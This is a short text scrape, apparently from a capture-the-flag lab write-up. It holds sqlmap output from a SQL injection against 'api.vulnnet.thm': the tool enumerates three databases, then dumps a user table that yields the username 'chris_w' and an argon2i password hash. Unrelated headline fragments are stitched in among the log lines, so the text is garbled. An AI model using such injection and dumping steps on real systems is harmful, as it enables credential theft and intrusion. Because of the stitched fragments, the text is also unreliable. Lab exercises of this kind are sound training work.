 [09:25:52] [INFO] fetching database names
"Windows Search Vulnerability Can be Abused to Deliver"
available databases [3]:
[*] blog
[*] information_schema
"posted"
[*] vn_admin
[09:25:52] [INFO] fetching entries of column(s) 'password,username' for table 'be_users' in database 'vn_admin'
[09:25:52] [WARNING] reflective value(s) found and filtering out
Database: vn_admin
Table: be_users
[1 entry]
+----------+-------------------------------------------------------------------------------------------------+
| username | password |
+----------+-------------------------------------------------------------------------------------------------+
| chris_w | $argon2i$v=19$m=65536,t=16,p=2$UnlVSEgyMUFnYnJXNXlXdg$j6z3IshmjsN+CwhciRECV2NArQwipqQMIBtYufyM4Rg |
+----------+-------------------------------------------------------------------------------------------------+
[09:25:52] [INFO] table 'vn_admin.be_users' dumped to CSV file '/root/.local/share/sqlmap/output/api.vulnnet.thm/dump/vn_admin/be_users.csv'
[09:25:52] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/api.vulnnet.thm'
[*] ending @ 09:25:52 /2023-11-27/